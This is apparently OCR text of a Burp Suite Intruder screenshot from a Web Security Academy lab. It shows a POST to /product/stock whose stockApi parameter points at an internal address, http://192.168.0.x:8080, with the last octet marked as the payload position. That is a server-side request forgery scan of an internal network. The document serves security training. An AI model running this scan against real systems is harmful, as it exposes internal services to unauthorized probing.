 Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in
which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /product/stock HTTP/1.1 Add §
2 Host: ac011f091e0551c780a74540000900be.web-security-academy.net
3 Cookie: session=ZJ4MdWZLtviKqotPsgnvtlhqWRhWfta0 Clear §
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */* Auto §
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate Refresh
8 Referer:
https://ac011f091e0551c780a74540000900be.web-security-academy.net/product?productI
d=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac011f091e0551c780a74540000900be.web-security-academy.net
11 Content-Length: 33
12 Te: trailers
13 Connection: close
14
15 stockApi=http://192.168.0.§4§:8080/
? Search... 0 matches Clear